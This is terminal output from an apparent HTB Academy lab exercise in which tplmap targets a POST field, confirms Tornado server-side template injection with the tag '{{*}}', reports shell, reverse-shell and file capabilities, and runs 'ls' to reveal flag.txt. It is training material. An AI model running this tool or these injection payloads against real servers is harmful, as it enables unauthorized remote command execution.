 (venv) ┌─[marcos@parrot]─[~/htb-academy/server_side_attacks/tplmap]
└──╼ $./tplmap.py -u 'http://165.227.235.85:32467/jointheteam' -d email=blah -
s-cmd ls
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'email' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
POST parameter: email
Engine: Tornado
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
app.py
flag.txt
templates